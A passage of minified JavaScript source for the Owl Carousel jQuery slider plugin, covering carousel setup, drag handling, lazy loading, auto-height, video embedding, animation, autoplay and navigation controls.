class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var 